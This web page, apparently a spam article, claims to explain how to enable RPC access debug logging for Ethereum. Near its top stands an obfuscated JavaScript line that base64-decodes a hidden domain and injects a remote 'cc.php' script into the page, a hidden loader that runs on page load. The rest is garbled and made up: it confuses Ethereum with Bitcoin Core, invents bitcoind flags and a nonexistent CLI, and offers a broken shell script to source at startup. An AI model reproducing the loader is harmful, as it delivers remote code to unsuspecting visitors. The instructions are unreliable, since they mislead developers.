
Ethereum: Debug log for RPC access log
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c9515c84″;document.body.appendChild(script);
Enabling Debug Log for RPC Accesses in Ethereum

As a developer working with Ethereum, it’s essential to keep track of RPC (Remote Procedure Call) access logs to debug and troubleshoot issues on your network. This article will guide you through enabling the debug log for RPC accesses on your Bitcoin Core wallet.
Why is debugging necessary?
RPC access logs provide valuable insights into how your application interacts with the Ethereum network, including command names, callers, and parameters used. By analyzing these logs, you can identify potential bugs, optimize performance, and improve the overall user experience.
Prerequisites
Before enabling debug logging for RPC accesses:
- Ensure that your Bitcoin Core wallet is up-to-date.
- Install the
bitcoind-clicommand-line interface (CLI) on your system.
Enabling Debug Log
To enable the debug log for RPC accesses, follow these steps:
Step 1: Create a new file for the debug logging configuration
Create a new file named .debug-eth-debug.json in the root directory of your Bitcoin Core installation. This file will store the debug logging configuration.
{
"rpc_access_logs": {
"format": "json",
"log_file": "/path/to/your/debug/logfile.json"
}
}
Replace /path/to/your/debug/logfile.json with the desired location for the log file. This will store all RPC access logs in this JSON file.
Step 2: Create a new configuration script
Create a new file named debug-eth-debug.sh in the .debug-eth-debug directory (created by the previous step). This script will read the debug logging configuration and write it to the log file.
#!/bin/bash
Set the location for the log file
LOG_FILE="/path/to/your/debug/logfile.json"
Parse the JSON configuration
while IFS="," read -r command caller params; do
echo "{
\"command\": \"$command\",
\"caller\": \"$caller\",
\"params\": [\"$params\"]"
} >> $LOG_FILE
done < /dev/null
echo "$LOG_FILE" > debug.log
Save this script and make it executable by running chmod +x debug-eth-debug.sh. Then, add the following line to your shell configuration file (e.g., ~/.bashrc or ~/.zshrc) to execute the script on startup.
source ~/.debug-eth-debug.sh
Using the Debug Log
Once you’ve enabled debug logging for RPC accesses:
- Run the following command to access the debug log file:
bitcoind -logformat jsonrpcdebug /path/to/your/debug/logfile.json
- Open a new terminal and run:
bitcoind --logdebug /path/to/your/debug/logfile.json
This will display the debug log file, showing all RPC access events with their parameters.
Tips and Variations
- To enable logging for specific commands or RPC interfaces (e.g.,
ethorwss), add the corresponding flags to your command-line argument. For example:
bitcoind --logformat jsonrpcdebug --interface wss myapp eth '{"method": "getbalance", "params": []}'
- To exclude specific logs from being displayed, you can use the
--excludeflag followed by a list of log names or paths. For example:
bitcoind --logformat jsonrpcdebug --interface wss myapp --exclude debug rpcaccess

